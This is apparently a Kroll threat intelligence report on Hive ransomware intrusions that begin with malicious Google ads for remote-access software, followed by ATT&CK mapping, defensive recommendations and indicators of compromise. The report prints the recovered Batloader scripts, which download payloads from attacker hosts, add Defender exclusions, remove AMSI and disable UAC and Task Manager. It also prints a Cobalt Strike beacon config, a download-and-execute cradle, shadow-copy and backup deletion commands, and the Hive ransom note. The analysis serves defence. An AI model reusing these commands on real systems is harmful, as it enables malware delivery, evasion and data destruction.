Hive has been seized by law enforcement, but we're likely to still see these initial access methods and tactics used across other threat actor groups.
Kroll has observed an increase in Hive ransomware incidents across a wide range of industry verticals. A new trend of initial infection vector (IIV) has been identified by Kroll analysts that may relate to the increase of activity and the varying nature of targets. Across a number of incidents, the IIV was attributed to IT administrators looking to download common softwares from Google such as TeamViewer, Zoom and AnyDesk, and they were provided with advertisements for these tools at the top of their search results. We recently reported on this trend, where threat actors were abusing Google Ads to deploy malware via downloads.
When these IT administrators downloaded the desired “tools” from the malicious ad links, Batloader was also unknowingly delivered. Batloader is an initial access malware utilized to deliver tools such as Zloader, Ursnif and Vidar to further establish the threat actor’s foothold within a network. Cobalt Strike can then be installed to maintain command and control. Once the threat actor has acquired credentials and identified sensitive files for exfiltration, they are able to utilize common exfiltration tools such as WinSCP and Rclone to extract a victim’s data. The ransomware binary is then executed with a specific identifiable encryption key and this is used to create the ransom note named “HOW_TO_DECRYPT.txt” and appends a specific file extension related to a dropped key file within the root of C:\.
A login is provided for the victim to access the Hive “Sales Department” onion site, and if demands are not met, data is then shared on their “Hive Leak” onion site.
Timeline of Incident
Initial Exploit
In a recent case, after the IT administrator searched for TeamViewer and clicked the advertisement link, they were directed to https://caroseyama[.]xyz/9hjLXZR?https://www.teamviewer[.]com/en/customer-support. This link then redirected to https://teamviewclouds[.]com/index.php. Our experts analyzed the teamviewclouds domain and identified a large number of similar typosquatted domains for a wide range of common software hosted on the same IP address and hosted by regprivate[.]ru. Most of these domains were inactive, which suggests that the threat actors are continually creating new advertisements. An installation file is then provided from https://dc444.4sync[.]com/download/fXx-c_iZ/InstallerV36__218_.zip, which is the Batloader .msi file. The file sharing provider 4sync has been identified across separate Batloader incidents and appears to serve the Batloader .msi download.
zoomyclouds[.]com, zoomedes[.]com, zohosz[.]com, teamviewerq[.]com, teamviewer-cloudcomputing[.]com, teamviewclous[.]com, teamviewclouds[.]com, teamcloudcomputing[.]com, staroness[.]com, standartnotess[.]com, slackicorp[.]com, programmbatcheck[.]com, openofficee[.]com, logmein-cloud[.]com, logcloudmein[.]com, gimpimage[.]com, foxitr[.]com, fortinetq[.]com, fidelyclouds[.]com, evernotcorp[.]com, dom82[.]net, cloudsslack[.]com, anydeskos[.]com, anydeskis[.]com, anyclouddesk[.]com, adubecorp[.]com
Figure 1: Example of Typosquatted domains associated with teamviewclouds[.]com
The installer itself installed novaPDF by Softland rather than TeamViewer and dropped PowerShell scripts “scrED95.ps1” and “pssEDC6.ps1”. “pssEDC6.ps1” is a conversion script that creates the initial downloader script “scrED95.ps1”. This script downloads the initial Batloader script “update.bat” and sets the working directory to the user’s appdata local directory. The scripts are executed by PowerShell as shown in figure 2.
powershell.exe -NoProfile -Noninteractive -ExecutionPolicy Bypass -File "C:\Users\user\AppData\Local\Temp\pssEDC6.ps1" -propFile "C:\Users\user\AppData\Local\Temp\msiED94.txt" -scriptFile "C:\Users\user\AppData\Local\Temp\scrED95.ps1" -scriptArgsFile "C:\Users\user\AppData\Local\Temp\scrED96.txt" -propSep " :<->: " -testPrefix "_testValue."
Figure 2: PowerShell command to create initial downloader
Set-Location "$Env:USERPROFILE\AppData\Roaming"
Invoke-RestMethod -Uri https://cloudupdatesss[.]com/g5i0nq/index/e6a5614c379561c94004c531781ee1c5/?servername=msi -OutFile update.bat
Start-Process -WindowStyle hidden -FilePath "$Env:USERPROFILE\AppData\Roaming\update.bat
Figure 3: scrED95.ps1
MITRE ATT&CK: T1583.001: Acquire Domain Names
MITRE ATT&CK: T1608.004: Stage Capabilities - Drive-by Target
MITRE ATT&CK: T1588: Obtain Capabilities
MITRE ATT&CK: T1189: Drive-by Compromise
Toolkit Deployment and Escalation
To maintain persistence and to gain increased privileges, Hive actors leverage Batloader to download Ursnif and Vidar, but also attempt to gain the highest privileges possible to install the malware. The initial Batloader script downloads “requestadmin.bat” and attempts to execute it with evaluated privileges by nircmd.exe.
powershell Invoke-WebRequest https://cloudupdatesss[.]com/g5i0nq/index/f69af5bc8498d0ebeb37b801d450c046/?servername=msi -OutFile requestadmin.bat
powershell Invoke-WebRequest https://cloudupdatesss[.]com/g5i0nq/index/c003996958c731652178c7113ad768b7/?servername=msi -OutFile nircmd.exe
cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
ping 127.0.0.1 -n 20
Figure 4: update.bat
The “requestadmin.bat” then attempts to download further scripts named “runanddelete.bat” and “scripttodo.ps1”. The script itself also attempts to whitelist specific paths from Windows Defender before downloading Nsudo.exe. Nsudo provides capabilities to execute binaries with elevated privileges, which are then used to edit the system registry to disable the user access control prompt and to disable task manager and other registry tools. The Windows power system settings tool Powercfg is then executed to disable sleep, which will allow the threat actor to maintain persistent access.
set pop=%systemroot%
cd %APPDATA%
powershell Invoke-WebRequest https://cloudupdatesss[.]com/g5i0nq/index/a3874ddb552a5b45cade5a2700d15587/?servername=msi -OutFile runanddelete.bat
cd %APPDATA%
powershell Invoke-WebRequest https://cloudupdatesss[.]com/g5i0nq/index/fa777fbbb8f055cb8bfcba6cb41c62e7/?servername=msi -OutFile scripttodo.ps1
start /b PowerShell -NoProfile -ExecutionPolicy Bypass -Command "& './scripttodo.ps1'"
del nircmd.exe
cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '%USERPROFILE%\AppData\Roaming'
cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '%USERPROFILE%\AppData\Roaming\'
--- <snip> ---
powershell Invoke-WebRequest https://raw.githubusercontent[.]com/swagkarna/Bypass-Tamper-Protection/main/NSudo.exe -outfile Nsudo.exe
set pop=%systemroot%
NSudo -U:T -ShowWindowMode:Hide reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v "ConsentPromptBehaviorAdmin" /t REG_DWORD /d "0" /f
NSudo -U:T -ShowWindowMode:Hide reg add "HKLM\Software\Policies\Microsoft\Windows Defender\UX Configuration" /v "Notification_Suppress" /t REG_DWORD /d "1" /f
NSudo -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableTaskMgr" /t REG_DWORD /d "1" /f
NSudo -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableCMD" /t REG_DWORD /d "1" /f
NSudo -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableRegistryTools" /t REG_DWORD /d "1" /f
NSudo -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "NoRun" /t REG_DWORD /d "1" /f
powercfg.exe /SETACVALUEINDEX SCHEME_CURRENT SUB_VIDEO VIDEOCONLOCK 1800
powercfg -change -standby-timeout-dc 3000
powercfg -change -standby-timeout-ac 3000
start /b "" cmd /c del "%~f0"&exit /b
Figure 5: requestadmin.bat
The script “runanddelete.bat” appears to be a modified open-source script named “get-admin.bat”. This script attempts to spawn the user access control prompt to gain the increased privileges to then spawn an Administrator shell, via a created file named “getadmin.vbs”. Once increased privileges are achieved, it then attempts to run Ursnif (d2ef5.exe). Ursnif can be used to extract system information and seek to steal user credentials.
@echo off
title Installing Packages
:: BatchGotAdmin
::-------------------------------------
REM --> Check for permissions
>nul 2>&1 "%SYSTEMROOT%\system32\cacls.exe" "%SYSTEMROOT%\system32\config\system"
REM --> If error flag set, we do not have admin.
if '%errorlevel%' NEQ '0' (
echo Requesting administrative privileges...
goto UACPrompt
) else ( goto gotAdmin )
:UACPrompt
echo Set UAC = CreateObject^("Shell.Application"^) > "%temp%\getadmin.vbs"
set params = %*:"="
echo UAC.ShellExecute "cmd.exe", "/c %~s0 %params%", "", "runas", 0 >> "%temp%\getadmin.vbs"
"%temp%\getadmin.vbs"
del "%temp%\getadmin.vbs"
exit /B
:gotAdmin
echo Installing Necessary Packages.....Please Wait.....
cd %APPDATA%
start /b d2ef5.exe
Figure 6: runanddelete.bat
The script “scripttodo.ps1” initially installs GNU Privacy Guard for Windows (“Gpg4Win”), which is a file encryption software. Vidar binaries are then downloaded and decrypted by Gpg4Win along with a further attempt to download Nsudo.exe. The Vidar binaries are then executed, likely in an attempt to further gather system information and to gather credentials. The script also creates exclusions in the registry to prevent Windows Defender alerting on execution.
param
(
[Parameter(Mandatory)]
[ValidateNotNullOrEmpty()]
[string]$DownloadFolderPath,
[Parameter()]
[ValidateNotNullOrEmpty()]
[string]$DownloadUrl = 'http://files.gpg4win[.]org/gpg4win-2.2.5.exe'
)
--- <snip> ---
if ($Condition_All )
{
$URL = "https://cloudupdatesss[.]com/t1mw0r/index/d2ef590c0310838490561a205469713d/?servername=msi&arp="+ $IP_count + "&domain=" + $UserDomain + "&hostname=" + $UserPCname
$URL1 = "https://cloudupdatesss[.]com/t1mw0r/index/i850c923db452d4556a2c46125e7b6f2/?servername=msi&arp="+ $IP_count + "&domain=" + $UserDomain + "&hostname=" + $UserPCname
$URL2 = "https://cloudupdatesss[.]com/t1mw0r/index/b5e6ec2584da24e2401f9bc14a08dedf/?servername=msi&arp="+ $IP_count + "&domain=" + $UserDomain + "&hostname=" + $UserPCname
Invoke-WebRequest $URL -outfile p9d2s.exe.gpg
Invoke-WebRequest $URL1 -outfile p9d2.bat
Invoke-WebRequest $URL2 -outfile ata.exe.gpg
}
--- <snip> ---
Remove-Item -Path "HKLM:\SOFTWARE\Microsoft\AMSI\Providers\{2781761E-28E0-4109-99FE-B9D127C57AFE}" -Recurse
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$uri = 'https://raw.githubusercontent.com/adbertram/Random-PowerShell-Work/master/Security/GnuPg.psm1'
$moduleFolderPath = 'C:\Program Files\WindowsPowerShell\Modules\GnuPg'
$null = New-Item -Path $moduleFolderPath -Type Directory
Invoke-WebRequest -Uri $uri -OutFile (Join-Path -Path $moduleFolderPath -ChildPath 'GnuPg.psm1')
$env:APPDATA
Install-GnuPG -DownloadFolderPath $env:APPDATA
echo "START"
Add-MpPreference -ExclusionExtension “exe”
Add-MpPreference -ExclusionExtension “dll”
Remove-Encryption -FolderPath $env:APPDATA -Password '105b'
Invoke-WebRequest https://raw.githubusercontent[.]com/swagkarna/Bypass-Tamper-Protection/main/NSudo.exe -outfile Nsudo.exe
.\p9d2s.exe
.\ata.exe
.\p9d2.bat
Figure 7: scripttodo.ps1 snippets
MITRE ATT&CK: T1059: Command and Scripting Interpreter
MITRE ATT&CK: T1064: Scripting
MITRE ATT&CK: T1548.002: Bypass User Account Control
MITRE ATT&CK: T1222: File and Directory Permissions Modification
MITRE ATT&CK: T1583.001: Acquire Domain Names
MITRE ATT&CK: T1027: Obfuscated Files
MITRE ATT&CK: T1056: Input Capture
The post-exploitation tool Cobalt Strike is often leveraged to provide command and control, utilizing both HTTP and SMB beacons to move laterally and report back to the threat actor’s infrastructure.
{
"BeaconType": [
"HTTP"
],
"Port": 80,
"SleepTime": 45000,
"MaxGetSize": 1403644,
"Jitter": 37,
"C2Server": "softeruplive[.]com,/jquery-3.3.1.min.js",
"HttpPostUri": "/jquery-3.3.2.min.js",
"Malleable_C2_Instructions": [
"Remove 1522 bytes from the end",
"Remove 84 bytes from the beginning",
"Remove 3931 bytes from the beginning",
"Base64 URL-safe decode",
"XOR mask w/ random key"
],
"SpawnTo": "AAAAAAAAAAAAAAAAAAAAAA==",
"HttpGet_Verb": "GET",
"HttpPost_Verb": "POST",
--- <SNIP> ---
Figure 8: Cobalt Strike HTTP beacon
MITRE ATT&CK: T1001: Data Obfuscation
MITRE ATT&CK: T1573.001: Encrypted Channel: Symmetric Cryptography
If required, the threat actors have also used minidump and ProcDump to dump the LSASS process. This is likely an attempt to dump NTLM credential hashes for password cracking, or for pass the hash techniques. PowerSploit has also been identified with attempts to run “Invoke-Kerberoast” to gain Kerberos ticket hashes for service accounts. This would likely provide the threat actor with increased privileges or access if successful.
MITRE ATT&CK: T1003.001: Credential Dumping – LSASS Memory
MITRE ATT&CK: T1558.003: Kerberoasting
MITRE ATT&CK: T1550: Use Alternate Authentication Material
Common remote access software such as Splashtop can be installed via Cobalt Strike to provide a persistent, seemingly legitimate access to the network. This also allows the threat actor to conduct hands-on operations. Remote Desktop Protocol (RDP) is used with legitimate accounts to navigate across the network.
MITRE ATT&CK: T1219: Remote Access Software
MITRE ATT&CK: T1021: Remote Services
Internal Scouting
Once the threat actor gains a foothold within the network, Kroll has observed the use of tools such as ADFind to identify accounts and servers. Other common tools such as nslookup and whoami have also been used to gain initial system information.
The Exchange PowerShell module Get-DomainController has also been identified when leveraging Cobalt Strike to execute commands. This module provides information on the domain controller for the local domain.
powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AbABvAGMAYQBsAGgAbwBzAHQAOgA3ADUANwAyAC8AJwApADsAIABHAGUAdAAtAEQAbwBtAGEAaQBuAEMAbwBuAHQAcgBvAGwAbABlAHIA
---Decoded Base64 string---
IEX (New-Object Net.Webclient).DownloadString('http://localhost:7572/'); Get-DomainController
Figure 9: Example of Cobalt Strike commands
MITRE ATT&CK: T1482: Domain Trust Discovery
MITRE ATT&CK: T1087: Account Discovery
MITRE ATT&CK: T1016: System Network Configuration Discovery
Mission Execution
The threat actors look to identify sensitive files for exfiltration before encrypting devices by using tools such as Rclone to automate data extraction to cloud storage. Kroll has observed that threat actors have searched for files using PowerShell and manual traversal across files.
MITRE ATT&CK: T1005: Data from Local System
MITRE ATT&CK: T1567.002: Exfiltration Over Web Service : Exfiltration to Cloud Storage
MITRE ATT&CK: T1020: Automate Exfiltration
To push the ransomware binary across the network, the sysinternals tool PsExec has been leveraged as well as custom scripts to deploy the encryptor. The ransomware binary itself appears to come in both 64 and 32 bit versions. To encrypt, the binary requires the login and password ".\windows_x64_encrypt.exe -u login:password”. There are other options available for file encryption including:
- -local-only: Encrypt only local files.
- -no-discovery: Do not look for network shares.
- -explicit-only: Encrypt specific directories.
By default, the binary prevents recovery by deleting volume shadow copies “vssadmin.exe delete shadows /all /quiet” and deletes system backups with “wbadmin.exe delete systemstatebackup” and “wbadmin.exe delete catalog-quiet” before preventing recovery from boot with “\bcdedit.exe /set {default} recoveryenabled No” and “bcdedit.exe" /set {default} bootstatuspolicy ignoreallfailures”. The binary encrypts files, except for “.lnk” files and binaries within “C:\windows”, before generating two key files in the root of C:\. The key files also determine the extension string added to the encrypted files along with a base64 encoded pointer.
Your network has been breached and all data were encrypted.
Personal data, financial reports and important documents are ready to disclose.
To decrypt all the data and to prevent exfiltrated files to be disclosed at
http://hiveleakdbtnp76ulyhi52eag6c6tyc3xw7ez7iqy6wc34gd2nekazyd[.]onion/
you will need to purchase our decryption software.
Please contact our sales department at:
http://hivecust6vhekztbqgdnkks64ucehqacge3dij3gyrrpdp57zoq3ooqd[.]onion/
Login: <redacted>
Password: <redacted>
To get an access to .onion websites download and install Tor Browser at:
https://www.torproject[.]org/ (Tor Browser is not related to us)
Follow the guidelines below to avoid losing your data:
- Do not modify, rename or delete *.key files. Your data will be
undecryptable.
- Do not modify or rename encrypted files. You will lose them.
- Do not report to the Police, FBI, etc. They don't care about your business.
They simply won't allow you to pay. As a result you will lose everything.
- Do not hire a recovery company. They can't decrypt without the key.
They also don't care about your business. They believe that they are
good negotiators, but it is not. They usually fail. So speak for yourself.
- Do not reject to purchase. Exfiltrated files will be publicly disclosed.
Figure 10: HOW_TO_DECRYPT.txt
MITRE ATT&CK: T1570 : Lateral Tool Transfer
MITRE ATT&CK: T1490 : Inhibit System Recovery
MITRE ATT&CK: T1486 : Data Encrypted for Impact
Once data has been extracted and encrypted, victims are directed to their customer page to negotiate the ransom fee. If a fee is not agreed, then victims could be placed onto their shaming site: “HiveLeaks.”

Figure 11: HiveLeaks Shaming Site
Mitre ATT&CK Mapping
|
Tactic |
Technique |
Procedure |
|
TA0042 |
T1566.002 |
Acquire Domain Names |
|
T1588.001 |
Obtain Capabilities - Malware |
|
|
T1588.002 |
Obtain Capabilities - Tool |
|
|
T1608.004 |
Stage Capabilities - Drive-by Target |
|
|
TA0001 |
T1189 |
Drive-by Compromise |
|
TA0002 |
T1059 |
Command and Scripting Interpreter |
|
T1064 |
Scripting |
|
|
T1204 |
User Execution |
|
|
T1072 |
Software Deployment Tools |
|
|
TA0003 |
T1078 |
Valid Accounts |
|
T1543.003 |
Create or Modify System Process - Windows Service |
|
|
TA0004 |
T1548.002 |
Bypass User Account Control |
|
T1134 |
Access Token Manipulation |
|
|
TA0005 |
T1548.002 |
Bypass User Account Control |
|
T1222 |
File and Directory Permissions Modification |
|
|
T1070 |
Indicator Removal |
|
|
T1027 |
Obfuscated Files |
|
|
T1550 |
Use Alternate Authentication Material |
|
|
T1078 |
Valid Accounts |
|
|
TA0006 |
T1056 |
Input Capture |
|
T1003.001 |
Credential Dumping - LSASS Memory |
|
|
T1558.003 |
Steal or Forge Kerberos Tickets - Kerberoasting |
|
|
TA0007 |
T1482 |
Domain Trust Discovery |
|
T1087 |
Account Discovery |
|
|
T1016 |
System Network Configuration Discovery |
|
|
TA0008 |
T1021 |
Remote services |
|
T1570 |
Lateral Tool Transfer |
|
|
TA0009 |
T1005 |
Data from Local System |
|
TA0011 |
T1219 |
Remote Access Software |
|
T1573.001 |
Encrypted Channel: Symmetric Cryptography |
|
|
T1001 |
Data Obfuscation |
|
|
TA0010 |
T1567.002 |
Exfiltration Over Web Service: Exfiltration to Cloud Storage |
|
T1020 |
Automate Exfiltration |
|
|
TA0040 |
T1490 |
Inhibit System Recovery |
|
T1486 |
Data Encrypted for Impact |
Recommendations
Kroll has identified recommendations relating to this alert:
|
Recommendation |
Observation |
|
Monitor PowerShell execution Ensure PowerShell is logged, and create detections for encoded script execution. |
The threat actor utilized Cobalt Strike. Monitoring PowerShell execution can identify malicious activity associated with Cobalt Strike. |
|
Enable credential guard Windows Credential Guard can provide protection against password extraction and other authentication attacks. |
The threat actor dumped LSASS and conducted Kerberos attacks. Credential guard can offer some protection against these attacks. |
|
Audit user, administrator and service accounts Ensure accounts have the correct access and privileges. Implement the principle of least privilege. |
The threat actor is often able to install tools on user endpoints. Limiting the privileges of users can prevent a threat actor from installing malicious software. |
|
Implement multi-factor authentication Multi-factor authentication can restrict access to sensitive areas and can prevent lateral movement. |
Enabling multi-factor authentication can prevent a threat actor from moving laterally and accessing sensitive data. |
|
Review backup strategies Ensure multiple backups are taken and at least one backup is isolated from the network. |
As a ransomware actor’s main aim is to disrupt business, ensuring a viable backup and recovery strategy is in place can allow a business to recover quickly.
|
|
Review remote access tools |
Threat actors leverage legitimate remote access tools to maintain persistence. Ensure remote access is monitored and that only approved remote access tools exist in the environment. |
Indicators of Compromise
The following files and hashes have been identified for the incident:
|
File Name |
Comment |
MD5 Hash Value |
|---|---|---|
|
InstallerV36 (244).msi |
Batloader MSI |
66a0bfcb41071d971f6003de9c2d2840 |
|
Scripttodo.ps1 |
Batloader Script |
ab60761a7016b2b2b883e3a15ef4fecc |
|
Requestadmin.bat |
Batloader Script |
10fcffe4ad2cb37d6dc351ff975b0058 |
|
Runanddelete.bat |
Batloader Script |
5cb9d80f82f674b065c3d80816a370c4 |
|
Update.bat |
Batloader Script |
bcf4f2d188a9b855a5e198ad8fbff500 |
|
Procdump64.exe |
ProcDump64 used to dump LSASS |
170637b901dc67cda3d905a714096a7f |
|
Find.exe |
Renamed ADfind |
df5ce1159ef2e257df92e1825d786d87 |
|
windows_x64_encrypt.exe |
Ransomware Binary |
8fba0d57696ccf672ddcea4ba4d0e885 |
|
gpg4win-2.2.5.exe |
GNU Privacy Guard |
67a4f35cae2896e3922f6f4ab5966e2b |
|
f827.exe |
Syncro Installer |
58f8600ee94571beff3224f75601f0fa |
The following external IP addresses were observed during the incident:
|
IP Address |
Comment |
|
46.30.42[.]56 |
caroseyama[.]xyz |
|
194.67.119[.]190 |
cloudupdatesss[.]com |
|
45.8.158[.]104 |
http://45.8.158[.]104/uploaded |
|
37.140.192[.]70 |
teamviewclouds[.]com |



